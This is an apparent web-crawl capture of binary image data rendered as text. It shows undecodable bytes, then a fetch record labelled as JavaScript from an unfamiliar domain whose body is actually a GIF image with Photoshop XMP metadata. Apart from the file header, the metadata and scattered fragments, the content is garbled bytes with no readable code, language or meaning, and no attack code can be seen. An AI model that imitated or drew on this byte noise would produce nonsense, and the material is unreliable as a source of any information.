V[,��f�G$�����#�G��b}�;L^L�c�Ի#�2�|+��b(I<�mD��rR(K��I6�����"L���6��9�&����T�D���Y�d/sVGÕ���� �,�c�͈��vG�''�[-�M�=[�rl�2kI��)(���Dağ��H��v)�/��� �1��#嫶���}��N��O*�����%ė���ؚ� O�s�6ٵ�d��vzS�H���Hx��^<���H� �9L�i����������m� �O��e�%ĸ�~ߑtQ����F8|���Gه��(FD��~<���'�!����=,�'�[�16�B=7<|�ɟ�Ƿ����q�}�<W���� ��˚�t�ܤT��Α���&��4*(�IE�����E���1ǔN?�]T�zu���$R6�h����ZG3�ѐ���&�tqO��E1t=j͈ڎ�͢t$ٵ��J�JЕr7c� �1䡤�p.H-�|��i��,OF���$X����$%�&y鳾��~�mkBB�.u�p/듃tG(���1����6!@P%b"�
|֖�쵢� ��:Kأb��h����if�)6&H����tP�H�p��(�O4q���%b���z�L���c�J�_'�m�m�#M��1�����lo�CIO
��p��$2n%޹%ȝ�W^�]=V�mx%,wF���#�"A}"U����+�~TH��L�&�/�ysE[f�d�x�F<;[d]!�'q6� C�4,r�����=<?�7�U��$�$<��?P�T<�cm��|=��CtK�"�U��+/L]?bz[_'��&�]�,>��,��y%�ƭ�&�p<�b�&K,���ݦ�E�JQ�f��,�-
���m�-�s�������/�O�m��l�DU2�h��!���VQ�dKזZ0����բ�Lhʹ8-c��y2JT����K���1tc�2dmP�+���ܪ�'\�4U�6�Z�i��mј!Œ����d�H��"���3v�n��]��eGI��i��/��&����x6�zz[���n�B��U���>t���R����:b�v��6X���O]ŭ�,{�h������me��!JVo�ٙ"��F�D���,Ro�V�Q�J���$P�	J�\Grb[#���R$(�J���>�nՒbvm)	&(�'v8���b��3uCĉƊ�b�Y��`5o��#4�C��"�r�Fi}O�m�Z���l�Ih�r_�*�-�q�Jr|��v��ZJ:?{��C���+D���m#��J�zf�Q�h�EcΤ���b�P�;7s7�s����Veto��bn
Vf{���Dp�m���%epCf�c�"�̌�+�IIV�1F�q�"�d�蔤ˑ(1����H�Ʃ�c!�V�M����=FG3HY��3�g��Fo��3�6�$"y\V'n�Ĝ-��|Ep|����LSo�J؝���Qq-�OR)ʚ!�I��M�M���ci�d�Jp�e�ta_I"U�N��2P��8rzg�͍M�XТ���ye��|��ǿ�d��t/� �dm#�Lnͥ"��ӈ����d�K$��d2�����5.H��������6K"�吞�M����C&d�6m�����.GǶ��"2L[hڊ���eD��]�JtKDDId���˅㓴e�Vc_J�*T���1n�"4�F�-�ٲ�;��G�1�s�,��d��|��F#�_I;���JD�.�,�M��$d�K۶ʭ#�Y3p�]���%ݒ�1��d���"*9�~,��TL�nm�(���mq�5�X�7�D�?�~V8�}��$�6AաZ|�h�Z'�	�7Lv�-��HR"�-��<j�Y��"w�Uj��m(����Ȥ��p:ҘӶf\�G�-�I�I������i�)EY8bN˃I#&�0JC�_,�q�=e�er�e&5B�����A%vIVC$x �$�l�Dꖙ�P���hI��MŮHɩpa��ȏȲF����ZQD�ӡZؤ�6�12�G�$>I&��V�·��$<osU�d1M��*N��x� �.G�_�y���P��hՑT�ZQ�'����������Q��L�-�J2*��1v8�-�Br���G5�G��G���ZJctE��#�&7I�l��#���S�%��.D�#qh��(�"U�t9rod�-ɸ��Ȍu��ѰQ�.�1̋�3*6�b�]j��D�M#]vG&r9�9�� �Ds1f[#����C�'7'�ĲQ�"�1�KD|�Ĕ���]�Bj$����)n���$�&�G��T�ؗ%���M-m���/��qf<r��-Qc�"K�._�6&�'E��'��E7��m�)�ƅb��r��V*�s�ج���?����҉�q�,B���]��i�%'�D��6�c�to�do�*���9����"LZ$Ȓ'�|�lqBH�F��,h��m�FM��W�z��Ջ���Iޑ7���O������}$ؤ2���U�o��7^�ZG�Z1�L�,��6�vD���#&�v?b�JQ�����.x#=��NR�e��	NVȸ�Ii"��&�*m�v����1��#�<M;B�F�㡤Q!�M�1�EԉB�rE����n�ы��Q��HE�"D�)YdF��Y#�Z-ZV�C�)�D�E�&���"ٴ�a���G'H�6mE=�QdY��6؅�D\�]���]�*Y#�	5ؒbi�d������DI�|��N�f�%��>{�F�F�V6&H�cƤC�8;tO&�e�J���&��C��EĄx6���Ȣ]h��$7*D��b�c���)F���1�;��vq���i:H���\شZKD��J#t�țج�df�� d��)�[dqqG�"Q��
�$9Y"(�Q�����0x[[l��6�D�D�������д�'�tz>�䐺��.�,|�C����p苓�1A5�4�x�l�D䙼�etFجl�X��8أH܆��D0�����G8��D��g���G&��N����\�.����n�J$�	�ĉ	�7BCt.F&&.���"�n��6�ĬqiZ1��}��c��U!;I�'WС'���AG�n���%�W�)��H��L���ܺhɷ��/Y�.؉�Cш���J����E�Oj�);P�����L�Kfݣ����?�`�rGb7�,	��#s��B�j�k�_I��='ѻk#�(�����I�ŷ�VV�\�+�1��^<�D<t((��<Q,��s��F��e�v>>Ż.���dtdtLm[�c�C��<��(�)6,	|��N"�|����r�{��1��=�s���$�Х).G��C��I{[/O�쏱q�"QL�evcU"Z2�$�t�1�*QL�tK,��D�QQ��,�pH�f�#,�o���I7�z�2���t2:!�O�?�z�W��!��b$`�]:�-$=?�� /     !1 A"02Q@BaP#3R�q�� ? �+X�mb�U�f�oې��%OJ(��eR)Q�	W�,������Jͯ��/���r?�e2��hK�1}�� �s�����geQ_n?�h��H�R)������ ki��Q��m6�B���H�$ͨ�����ٶ/�δ=,����/�T$GJ(���\}���ѕ�,���������>>��kLKʙȯ�+�}���(��+Z(��(����k(�o?�/�/q���m6��Vm6�D�U�k�_�Rz^��+^u�kZ(���h��(��(���!��,�:(���R+[Ge=(��5���Is�IQHh��V+��O�"�K[֑_բ�,�+��"�(�QEx�g"bz�eiF�i���F�i�\x/�+�w��71�iM�����~���}���ߍ�6��Á���j���=�T?N�'��v�ݝ���FͨQCI#�$ѵV��#i�QU�	W���.�X����l��6�'5F|R��8��䢼v�W���o�>�8)y8�U���zlN\�$��L�֍�!�̸������ZE41�������?�Z՛M�#�ч�6�{d��B3���q�F=jͦҫ�R�}���L�/5��ǺwD�pS6�I$F�KDz�\-!]��� G���rQEYvV��Z"���EB	�M6(�C�$���,C�BHʶI��^YЈ��R)}�c[�ATR�iVV��KK�=\)�Z?���ym*���B�i"�O� G[|ZK����'����eq�^w�����Hh�de+�f�h���(�v"G$��z��e-^�=/˂�lo�/�O�ӧ�O�!ERёJ%'�$�$m%�=R�+W�e��hl�������ߒ���!� h�8���D�$�7ɧg��������n��b�����������0?�MP��&�'��]���t�VNTse;_��I4����D���e��$��TW���,��,�Ҋ0:��j��.�O�2tE�.LqN�6*|�:ǎT��7n�6��d��*;�l��l�V��7iy-^���|���p���2�3:����ɇ*�C$�2Y�~��e�$��Jj(˛�u�H�E��f�q��n7��B�zn!�Ř�)p̻Z=\����DE�&�?�}2n����~[M�_g��e��,��h���Ep\����0AbI#q|
$���f�Lf�7~W���/ɶ+������H��dX�Ǘ臢����)w+1�8�E�|4�"���M�&.|�ie�L��G����я
�#`�H�1��B#�A�Z%�=R���|���U�YF�i,�dKQ��m�'�j6�[-�����va�TđZ5hĐ��tE�
F�D���$�B\ٓ��%T�+�5��n�JQ�.G�0E4,P��R�V����[fw4��YOJ�/��F�N��N����R�DQCOH�A�*˵B�Zr&7cC\��T��%td��IP�Z�ɋo&�nb�����F	$,�Fi')�z]
M��#�~��t5dbJ"U�J�B�B���a��'H�n,OF3���lR���&�|�����Fo�씆�T��Ķ����$Q��4Q��m(Q6�a��$Q(�6͌��!i!vf��=�"Թ����?�nї2I�5�*̑'��g�{m������q]#��!u���6�1=��z7�H���m���9Z�"�]F��-��c��C�*�#ٙr8ӻ0eT��/D��n$�D��ђ~�����:]vK�F.�VR��]��:����%|�c���D=��`���
K_f#�.՞��g���A��x���!�)���l�,G�$pF�����X�ŉ�X��#���2���DLݒ�R1fRT�:��td���<f\�LĔ�.!��|[�Z]|����\;Ve{�Ȩ�O�ͭ�m�^5���".�Hb���!~&�E�1gk�9�ȸ|o�-�]�� 0v���CVȭ�؉�Dx��l=�<(�Od�,�;?�++Z8.�ƹ(��v�b��d��.��"KD��"B�\�qв�|�6J�Yf�|��Y�̍�=B�q�r��~�d�8��r.9�k�oD�,�^��"4QE�t�
���-���"-$���L�+d������D�v5}�[f��cjě�-P�0>G�K�iCE1�.QZ-���o�q�F���tKI2NϔDG�"�6)ol�D�yb��."�+6���1���.��)X���S�%ؼe�u��h�(�(�Ql�!E�?���iv�!�J+��|S$�6���CkH]i�%l��`ȥh�5ڢ��6^�Yc>tjH�vnO�й����)!��پ˱D�N"\����tIF�����!��U"��|Wfl�k�.f'Ƌ�eH�M	fS|�d�I|��cn�^�&ؓ�����I��(�ͤG�ODM�[$������ŤD1~C\*��44R)"��w��J(�G!�o��|h�#ӥ)&·��P�Er%�����dfo�s��D�'QBw�I��>�ޟ"�E؉�B�'z7h�>�Z6�&�Q6�M��=��L�-�� cZH���n.�ٻDd#�)u�D���D��3�$P�䶄ޏ�n���#4)��{�:"(IQ6��E�蒢�l��E-բH�}�J�n���F�CHL{EBQCi"l�M��ǻ��v(�ƹ/��bzՊ$���Li�QC�l�D�\��	�$��Dl�&5Z�(z*z%c��ّ�1��O)*R-2LR�v+Cl�7b���MX�ǖ���'��I��6���Dۢ$%�U�P���#$�#�"K�z)
\�$�n�=�}�������'�2����8��~�2%!;���t˽%ǑDX�#��|�6�n����I��q�ll�K�v�H�2ʑvD���mYHcEp�Df�+b�1҉fLjhi�Є$Sg(N�cN���p���=�R�E4��7h��q��n�n��$�,����|���fn[B�2�/����X�k$16�˓%�E�d�|	�B�E96$$������8'�AtC+m�LM3/�ɦ��J���Y��["��&�y^��VR$I��CmD���2&mii-X�F:1��E}B��De����3y)����	7�().X��:b�Fl�m��|�Z_��Ѻ�ktn7�#t��":�S�+X�U��kKՌ�8��R!�-.�.G/���#}��{�S��Q�E!��E:3N.)X�H�LJ1�T�э��dJ%iCZ5B�F�,iD}�Z"�)K�S�Uh��%��~���aș�������ܾs �Y'������JO�A�=��Re�d���X��6䔩�ҌLs�t9͒Rl��f�)"
���PڐѴ���R �����v�X�.�͌ZE?�e�'_�T�lR��zHK�	���/G4�����,� D=,�h�FO����������2R"Z���Ie��R���}�+t��`�E��$�
���O��222K��r����Z�}j�����G4���"���y�!Nߌ�y>�x>�M)nd�D$�u�9�F����z$���Zn7�Hr���F"�EtY����țtB_�+VE�-N���l���7������ȼE!F5�KT>�^<�ɴ��2�����"�V]�"��'c�w!*Z!�Δ>,�*D4k���bf�$e�|Y��ZX�,��S��-���"��������r6-��b�h�i!H�[.���޲P�Ј���}x[��P��r�;7��YZ$��7��X�n��b�#cc�����Em
%z)�H�Bv����!�r�r�"kj�)�!�z�v�U&ǖ-Q=�"���#yq7!O�o��f쏡{�x���#�&�q�E�#�X�!�����]�KJ6�+C�E�҄�Ĭ��$�Lo�B�䓡ɑ����T'D�.r\�X�	�8�=�l=�EDਝX����D�.Pȳr�9v����2C,O�/��M���O�+��#��%qt�J�#c"��rN<F����H�E=j��]x>����J�tGE��*�D�F��h�#�"9vp6�$j��E���#�γtU�ڱ>k�j�]x;�Q�֋^T���nE�n7"��h�� ":�NC����_�z��u�(ٹG����nq��	޶_����$�f�,�2�(��഑��n�M?�C���F��r%ȸBW�d��$�4r�ϊt'ctnFI>(��6��[ਵѵ��	:�G�tl�o=�#�s7C[�cd�N�'��(�dM�ډ�!J�dQ��	Ɔ��EJ(H��'f$Hǒ�:G��n�d%�_� �%c�W�&Do�n��Hbt��dn,���#ƍ������F�qD"7�#$��>tZ.�$P�F$�A'��DT� EJT'g�?����S�̓Ivc�f�Ԩ\�:���$8��pc�)4,��IVY����s7=%�1+�\����:�E�)6'���*�"��Р�Ki&����f��$��'�&��cM��d�H�-R%�#�pK�<�eД��;�D�lI/�p��n�g"�]�z��ї�S(q�hOE�2�w�Mvs�se6,_�cK�c���c��,v�H���TO�waM����n��g4��䚣��$�G�Q���U�6񒈸C��HĪ>�$D�M��*ͤb7Hr��B���m�i�[I5&�]��I���%�c�&�l��4�f�x昪P�EI1f���]����pm���d�-��b�'��mc�Yȴ�6cw�;(�Ir���CB�6���gsM��6HڊK�ě�%��J��wb����գ7��N(�3N)��%=����)¿FZ�zh^i�=u�H�j��R�$����MqD�/���%%�)Yj�LIP�l�>"�l�֙��1�pn�6���.z��֗i�и�+6�0#%��|t[�+���zFFI�w!��&b�'�#R7��d��"]H� �M����tCq�״���3�eiЪ�����,p�H�+l��zl���!���lr/F��M�1~:K�VC4"��ȶU�Q}�2¥#h���F�1&�z���*f�FFXŋ*j��0En3��7^��_nqf-�Ǿ�#'%L��-X��4b�r!Ktc��"]� ���Y��ɏ��l+��z|_��/N?N{<-���p$(�闳ѥ{�hR�Hs�id�S���Z�-,��&ElK��s��%���hU'G������(Q����srd�-ꕡG�=/��9��S�$~���=L�[����a���"'�'�� ����T�;�8���(�h�W:N	���5ɟ�})D��ݑ��t����Ҏ��t9Y|�9WD��)�Dg��>�m��ȶFTI��֬��)��c|p(���,tem���7ȓ������qh�w�v>� �e� �3�����-Cѽ_Zr�2p�d��eszЩ"L�nFu(�H��ɲ��(�$�q��Lܴ}��|D;ѫb���5Z�i�.kE�t�� ᗜ�?�� N����~>t}x�H�)zm!Q2d�tO��[HȒ�ɸoV&�E!�&�V$!�Yh�,���ȷ�:p�Z-#���d�rl�I�-E-(zH�9.����9d����fUKsBp��W$UI�1�Dp>YV�)���)hĴ��:4(�EQ$(ޓWTa��q_+E�t���==E�t_��B\�D�b���HI�*(��$7�1b��FUo�Z\��ҍ2sIQ�\�����V���D��R$GItFE�����bl��kE�t�3	.�^��ZI�c#	T�ِ���)8��9J$s�1�HFd��\���>4L��>E����N$E�V������28�n�<#��Fn�=��ŒGΌ��F&6�j��hM�G��ə�M��G�@�F�&�"R2��(hL�b�z�1M�|�d"��r������k�R�}��E	V�2����I�T|�%C��vI�#�IJ���*CMǑ����UC��H�I�e��"�͒]"-�h��Sh�}��ذ��)��pr�VF"�#�K�kl���֋YxL�ӈ�d��4|�I�Hx�j�;L��������"FP��Q1�I�˓��Ѿ�%f�w��(�"�b5L�����#�Z�r����$zh� ��d�D���LȂ�ȳn�I��Q�%���#9��#Q��&�*>5���#kdb�%���lZ_�v���#"����[��i��%�'�Qt�P����6�pX��RY$�s��:!ɥ�%&BJ�r$Ĭ�$����,����Mu�h�H��ݓD���d�5�1ƢQE�6��"�ȸ���>H��d���	9tUv9E�Cr�b�	${�=���;�Dt��]�Ill�� ���d�~>3�/�-�G�C�O�C��K�DD1~Z=dan���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/aa32950d-d4a9-4c2d-a1c0-987ab5bd9b3d.js
body_size: 34040
content:
GIF89a� � �� ˳�2*&���ꮕ�
M�ʷUKF���Ύt�dUɭ�� w�0����j�깦�oo����������hE4������YKyjf�wr�g���������w��yTC9�ql��Ȩwf������ڦ�����Ŭ��{����ĺ۾�vUF���ucZּ����Ħ�V6%Ǘ����hSI���պ�E3*�hV����ö�ǽG91����ų�KK�|u���ʺ��l�Ҷ�."eXS���	�leպ��K��Oq�����������ʘui���������������׭��yg����˿י�rK9������`LC�̾Ū�Ɲ�Q<2�Ľ������������kec��na;)������zvtt[Q�Ѽţ�影M0������|pm����|q�����Ľ�� �����l�*m�xl�4.@+"��ר��ऋ�óԲ���ýdA.޻�Ϭ�������$.����.Nʪ�����k]޵����޴��P<�ǹϣ�������ȝ��Ö���ٝ����x����ݰ�ˠ��UK��ڥoa-A���sC)Ϥ�wQ?wM?�滷�z�kw���ŋ|Ҿ��r]խ��ƍcp殡�Ԫ�%��}o���ҵ�������ݼ������Ҽ��ݵ���^`�:2e4�]Wܶ�������ӱ�Ǳ�����ölN=ἦϫ����@EC؏��n_oy�$ �ñc_\Ū�P/#aE@>�������̷�^\��붚����¡�~OZ���ppn�ʰ�������۪fNN�{��}�˶���믲�˲���ڝ~������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:5E6AA9DC320A11EF8E33A1EEBBF75942" xmpMM:DocumentID="xmp.did:5E6AA9DD320A11EF8E33A1EEBBF75942"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5E6AA9DA320A11EF8E33A1EEBBF75942" stRef:documentID="xmp.did:5E6AA9DB320A11EF8E33A1EEBBF75942"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  �  ��b%�B�
J8`Q�N��+4 ��L�8I�$�dER�8�H��h�B�K�\r�R�B?hȁ	�u{n�`�C�m������ʞ�p�ASH�*ЀXy��7�\�M@�Q�K��uŶ�[Wn\�e憆]�n��k7�߿H\�p��+ A���1�+�V�s��#HIH���2e!H
���R��*�!KG�r�(t�K���"��rI�� 8��VY�H�* p�i�֕�S񤠂!GN��������ho]�n�`���_�]|�p��=�9V�Jg�9#RH%IRJ���5����	Tp		��B#7P�B#f\G1�T�R ��P"R!� �P5��U� VW]QA x1�	��.���Vr�Eגu��^�vyEC C��ml��%�q��:���@e"y�+�H�������� ���T �TP�
~�bPH9���B�DX�h�	U`Z�����]��#O<laM�0����V\a1��3^�A+v�S����D#��rIS����~����!����Lh�������%��V�l�	��p�KW@�B).8��C���L�����Y�)S�@N:������	�P�3)�!r4B+{���v萱�p��)ʒ.P!S �G���� W���8:x�fI'2��R,�r_$�A[`��b0��	4���A����u9K'Pܲp4 �Ns�U@��BQZ�@s!�� �E�0é�����Ҭ�8q�j�n��UgAހ�2O-�����ǁ�L��H���_4|�3j[�Q�z�H��Q\�T���2�+i�{0P�½�UJ64���/�!0����)1���a�I� �f��1����Yǅ���V�	t�	<�BE*c��Gq2�$�9P�E1�5\��K(��' 1�U|�I��0T �����
�0a(&��6~ 0�K~h@V�w��XV�A!�5T���>�0�a�b����\`�
�a����������ZhNåI�O~���: �!�_�g��B6h�*��hp�AʨGn�=��DT���aalś��Ѐxjyf�.B�S``�¤Wx��d@{7�@���į�*d#:Я0��U�8)cYЀ��A��bHR�������hlX=� n��D�7�@	CЀ'a���@ #�l��;�A㐙���02�'�����\R�0%X�b&�F��#٩����~�<nX	�T	56���Z���P��� ��c/w�������q�OZ#`7�Q��,�X�����PIH*� �0#2�S�T��Nx��m���3W\B$��+6���;��,�a��¢��X�����~�ؘ��� �8SH�ƿLy�p��1h@	d�`��BP�
�(�����
~п�5�^��4�iS2@#+�k���� �F�[6�	�� <L�T1��`@���@>���� 5�DhDఎ�`�?X����~n H�oa�K`��ZV �!A+؃�p   Y��,�Qأ�	A����"v9�[�!��)�B��E	^\��N�	��+�D� u�dN���ڛ^H��C�9�e^� ı^�>�5資MT��� �>�
7 A��OfPV?���(�-lq�G����:#ϲа�03�0'r򻬧1����G<P�e-K_���*�
TPrP�\@���ȗx�0 �A1ɯ�F�! ��l�*���=� ���-�����`z`Bm���+؂�jj>�SKr���f��R
X-g IYw!���6�B
�؂�0�@��=�J��0g�CОr�N��1e�3�!����$���Q�R8e�	H����� "�'�@Z��	��\9��c���*�%�����xU�iٰ@4"�%���C`���$ 	�r	:Ё`����}!vt�F�ۜw�������g��b"Y�8"�?��gBB0�-� &��0Sd肁�@Ȁ�C� 'a�6ށ-Xa�ݍ���d�l��ʋ>
G)��ɿ�au@+�aG�8B'd���EK�@�5�ѫ ��C1&�gh��*��Gr��B��	(�*v��9C���=��2����D�qH��� "��0c+$a	Z��Læ.�3PF!��p��������� ר�5�ql� ��@�\##��@^r=H�1��D� /! �9�쳼LP:G=ꑒr�� � >��_��ԥ� � {@�@�B��H��$����q�pU�
�8�{h�{'e��6�s�P���`K�;@�0m� �0 ��JO �$  ��ZQK���ؖs:�-�@@�4��r� P)t���V�V�]�~�@�7e�g ��^�pC�6�)���pȁ��p�pj�np	5� ;��Ђ����0���n�R[!� $P
�d���sq ��`s��|I8n$���
�4x�`����P xH/&���5 fpA�]�!��s6�R� Xve|"X��� �����k�3��!B~���Qg-#vQ~` 6gs��K: ���[@Z�)�� �6��&;�F@0/de��P5�	~t]0@65b�ʘ6�BX�pe��f�p��.:�5�"@AC}�H0�k��U�2�
���;�AV@�r��%���Q8'4�0����у�0��HVP(K�	)��c3�9�~ �]��n�"@ p�C#Vp	
�Yw�vG�5�ׇZ#k-�%��im�:�F%C%���R�@~�xx��%I��9~�<:����cz����~Pt0`�Z��Sjd0N��
�@e�e�	s�f Ē��B`�)ē #�=y�{�p&i N�+����'mp���p�p 4���
T��&&����A�~�)5���;�f	�p�~P�)�Z��F�P
��X3���YP�̧(i�M)�[�_�A<" )mY��{��pkT�Y%�W4����p
�PZQǆ�N�^6�uj�) ��Fs� zp�Y� 
���y�F��I�Q��
Zy�5 
50
	�����A5bc��30C`"��Z!`����Sp�(��{'�u���:ӡ~q�@���u�"&hPXY�aK�g "�����[�3��)z�Y��),����2K��� Ry�5z	�#HT��D#SJ��p7��p��40��6��(\s !�C0:� �P�~�a��tj��!0���¢ ߹i� )��p�9�td.e�4pX�f
pH�iq����X���1a)�L7�X1pPQ�0P��pB���(f7����9.�W��m�Uq�#J9��-���K��5�*�;����e 
ə  )��*`�X�S�y�e���NqZs6R:��b0�$�T��ppu9�pyv!@���6�%kkZQ}E��]�SaS1?2�|��ʐ 7�!��JK����e�	���2���s*��y���
��?�D��MW��pSzYЀ9{hC.� &&��A���p�г��Sc�v�����<�����e9C��WB�.f ���z ��i�V��c�)~�%�:KV UQ�Z���Sr�s<#'�9NS�� F!e�Q3�p�5:�d4�SB�jׇC�š�z��Cj�k�x��X@$p&�F/Ꮛ�	°����
i< �m(
�G��W1���b�s?7�FH5p�U0YX�@F��Z#E$ЄlOց_*�|X�5D�:#F��T� �%abX��� �!�q��Tn�^��f��k�c� ���z``	V`<;65\�*���^S����u�&�6�0b� 2?!!PQkFq_�Ŋ¯n�3:'�x񣴆e�J��k�/�T����=h�V��Wj`���[0[`U 	V1�06�5������%�����tV�<��5��2�4T0��:@3_k��W�����`[B�h�S��� �6�S2�����9���e������̀�@ȗU3�K���!c_P/��l4�& �&��8ѡ�@�U��[`���i��0 D�:���(�f̨`RKuJK"[i��
� ��2��z`	�˕�f�ߤ[�̩�
����0�ˁ�VpX��R	��2*D\�@ �c7@����k�t�P�ә 	v��f!����V)�~_�K����� ���d�'�m8�`�Ӊ�	�� �5l���� 
�˰�9d!�Hp&��c�)v�8�� �ģ-�dz.2��k�܏��
B#D�f�QDG�,:�ΰ� ��-�Ƈ��p
˸����`��.l�7��k ni]�����Lh 	�0�@PLP��2B)B@&�1#Ɲ�2 PWb�p{��7mŽ��]ſ`�$0���}�F��%�as�J�T8�O}Y�w� ��͉#�� � �@���B)�V@�̸0�0N�b� 
 	-u#H�"AX2	�0n� 	+` I` �&$�|	�5-�+��0���\e�²�w-�x� ��$�f��? �ċQ	6��d��������� ���|h����4" ��6���Q	E��I��(:�w<����7=���kT�Q�u�4�}�W�����+gx�7q�m�$"/I�uT���`dFFch	� ��J�
  �  ��I`"�ҳ�` At/J�)���`0�~꽣l��p0���t~���dZ��1>a���lr��BV~"pBO	#gӐ�n�~6d�� EPGP��*�nꧾQ�*&����^ ��E0E� y  hA
x��� ^ǐ� ����v$��gv|�aH�s����cx��2h�z;Ϊ���:Y�D.�	������� ��Ep�~�	 ���o�r *��>������.M��I
�0��	N}�p�0���떀� �:{5χ����[rQd�J��h���(�p�I��` ����_��d����_MP�pgP����ک�A�l�IC 3O�9��������+��y�I0��P������]�X��ΔM��a�ph��:�Ԏ�P-m߄g@ T�(�.����(
�>�8�����p����g�g �����y q�"��������������qy� Y	�� V� �c�̱c�f}���/*r���H )�ĤH$:\�%p�`��4 �hy�#��$��cC4��4�Tp� ��
 (�ȭ[g,\ s�'a-��'��k��a'[{\�ȸ�Q�5�t����|�(ہ���YZf ��D�{F�v~�X�t�އ�4����L9�#O�D2ê=�V0���f�M4Ul6������C�dȳ����2�4�9�$HU�jE��Ԛ5֨�~<ͻw�¿��ݟ��j�o7�1�y��y|�|&:t����ފ_.���
L�5�J*d�qV
�B�u�i&hl�8*	���ÞC�����FL0��� ��jn�F��) ���"���x\��yH#�4��K@�Ez���4҃�D�g����3��
R�#f��?��'&��4�<
a��Jr�!V��)�n�6���6��<$�T"�����O�)AR	(�9s@� �LT.�IT!��g�?�T���&��;S���fxE?Kf"��1 O�PR�$?Wj����6,28��{�4�P�1�<0�V�5
�(a�K��T�"^z�Y�J��E�- 9S}L  �3@@���ē��NZ�$30 �AḂ9������ 5�u��d�	��w��L����r�gg	 8N�}W�7�cIp0UݞA��тd�a��j�Q@&�HB��툵�
Q[m�[���&pǅ:H��yo�%h�8����o��3gK�y� 
u� ��(��G��@��1U�/�$t�@>�-��[Zᥦv�)7���{p�k����� �[��vI��g�	�R��u
sFpT�G0'zs<Pǟ`�s��4�$�XA�ٮ�+��B�*�����.�ga�o��������H�oo\��9�3 r�C�̶'>}�5�!��c�4�P�st0e�>H��P�1��P�)���&0I�8�*�?x�#y�g#��?ޠCS�i0 �ƺW��`m�h���a�/}߂$�C�C�8Q��ߪS$�`b�h�8)y�+ ���� J (�cQx���Q�F� ����O�ZbI�*Po��`!,��9S���~ V�U�d
5xEi�
V�/	�pT4�\����4֬;�� 
���X�q��G�@D�=�N���H��=�+`��5.L��E@�摣��IJX<�$E/�@�<Ϊ|F��`݉#:��#Z�S��DU���?]�f�`����Q}R[ 
�B���d��\W�*XуV<@y�*V�~���J�E����Z	G ��;�������X� �*p@nf���)��H#����o�1� `^������$�?s���4�%�4���Gf�j��0���j���n��i2`T�O�f�lwB�D�D�"T�$Y�2���H*�b�$Ё�J`�
�le#kY�
���� d�.ȺS�EW	�t�^���Kk�xYB��^��"��YV�o�9�~	:��c&�k��)�٬cV�"����3,��� �*�FV�Y�!�DNR0Z�������Y�E�EȊj C&FeG�
�b�#��{�!��C=4Ƨ?$�����%�u�L��{ � ��Cf���8�aB��-Ae�$�4���Sx�8y���Pmd� ����;��e�{|C	&iVS\$꠨O��'�Ў��/�S1��>5:n�t��?<,�OA�J;ZdA��7f������lv�Ig=�sd�Ĉ XI(_���?(y���� ',X�
3 �i{�����y"E�t��HX�t��ҏ� !�3��ԕ5�W�jJ��<P�'�0��yJ�<r��1cS�ג��<�oAtd�L&�ÇK�p�l-ceժ�ΰ;���1K/5�!9�v���#^�ҲUE�졁�(�
�	�m�Жf2FW�����+k4��?���@�;L��dk�"�j��!����=�j����6��\�B_l���}��	��y&"8B'H�:_"I�Dl~_a?�c�
��W�6ad0U�׆0N��qf�rTQ�X�P^E�#�	�n|q���#�4��Z�8�ЅUq�8t�`ŦW{B�@ͷ")Rl[a� ��WX���4����̙�M�\�:@/Lw`�[=�	��@G����y������i�#xe�����	���8�B�ߍ�sUˉ�  �q�2��o4fV@y��p��~wB�u��^ԔN��^�%��r�v=�m_�4�cX��Ε���N{���p�(���!�ӑ+�}�X���v�� �2�aЀ��>�Ⱦ����1�4"x�[×J����+��S�y8�/�&
�%�� ̩Y�(�r����;1 \;p� :�[�v(��k�p(TX(�쓸�����N����u-Jw2���p9���3�2���7��$��Z�.L��Zõ��І  ��#,�p��Bc>���k+h����Ȁ�� ����N��P�D� /�48R,�,����R��[�h`���P�5�C�@���ETFXF���"ڈ HFm@��+$%K�
��S��x���vȌ�MAL#!/Ga�� Jت\�Q8�)5Bx�(+*o,���$����p��.<�5 "�Ё ��6���`�{����@8��Jl��c��=�-T��A����XB"��+�`�d�4>�����&80rS�4��q�^|��ɛ�I�ʡ�Y��i �10��0�{<p�T�F�s>OЌ2((�F?�����X=��5H�B�O�&P�d`����j�+Y�j��� Ȱu�k
L~$K�,�|HJ�X`J3�9����=x	O�D(�LC�سl�9�a�8 ��.`A.H�"h�<�����H
��	��d8|��&��&�M
8��8�j ���|�q7�L�D�����[N��8�s;�#���Ŵ�/h7���\"kH*�it>���l������e����;� Mkb�Ch�3�|��d�d�=P��j��������Ċ��A}��/�P}��C��C@%��@P�`?��?BL9HL��
h`��D��+�
X2~�拓8Q����� @� ��O��ϵ�� ͇�H�*��d�ҸduM�����ؽj �AӜ�;lA�5=M;�A%8 x�s0�X�N��
0��B�B-7�
ZC�F@8<�8�=��UP���O6�;�(�y���Pz 
�5� z��RMU���$�|���� T��a�1ŊJ0��E`�]�=���C���8�ɻr�c�l��i�kh%O��	J �X����cT���� �r(���8��3A0����{��OȄ|�	�W�`U[]���찀Mٽ�+�l��lH��E��H=�S����� ��Sp����Ōj�Q@��9;ЁE���\�&c�c����hnH tMWm6hW�$���XY��Lx9|5�����|̈́�����L���B�����H�3�����!k�kXJ�]��Vg$Y�k��J@�̗��rM 1(D�eW�p>�D` ɑ; J�*zqK�(��55^�ךI�ͨ���̀y�+��j]j�V8ݒ�@Uh�}H��m�Y��u���� ؁
0�#��8��,�=��H�%��e 8P��M�E8�EH��� X8�^�M3��^a� �ӳ]1`Jj]J� 7O7`ݓM>3� k�e�� ��ϐH��_؂�������[:��ݢa`��V ��`�`2���
